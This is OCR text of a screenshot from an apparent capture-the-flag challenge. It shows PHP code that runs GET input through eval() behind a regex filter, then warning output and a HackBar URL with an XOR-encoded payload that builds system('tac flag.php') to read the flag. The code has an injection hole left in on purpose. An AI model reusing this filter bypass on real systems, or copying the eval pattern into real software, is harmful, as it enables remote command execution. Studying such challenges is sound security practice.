 /*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-10-13 11:25:09
# @Last Modified by: hlxa
# @Last Modified time: 2020-10-18 12:48:14
*/
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\
{|\}|\~|\%|\&|\;/i', $v3)){
die('get out hacker!');
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed
'������' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(22) : eval()'d code on line 1
Warning: Use of undefined constant ������ - assumed
'������' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(22) : eval()'d code on line 1
Warning: Use of undefined constant ������������ -
assumed '������������' (this will throw an Error in a future
version of PHP) in /var/www/html/index.php(22) : eval()'d code on
line 1
Warning: Use of undefined constant ���ڜ���Ԋ�� - assumed
'���ڜ���Ԋ��' (this will throw an Error in a future version of
PHP) in /var/www/html/index.php(22) : eval()'d code on line 1
Warning: A non-numeric value encountered in
/var/www/html/index.php(22) : eval()'d code on line 1
1*(������^������)
(������������^���ڜ���Ԋ��)*2 = 0
元素 控制台 源代码 HackBar 网络 性能 内存 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://5b440bed-d34c-49bf-a96b-bec20af9fd90.challenge.ctf.show/?
v1=1&v2=2&v3=*(%fa%fa%fa%fa%fa%fa^%89%83%89%8e%9f%97)
(%fa%fa%fa%fa%fa%fa%fa%fa%fa%fa%fa%fa^%8e%9b%99%da%9c%96%9b%9d%d4
%8a%92%8a)*
Enable POST
ADD HEADER
)):
(j)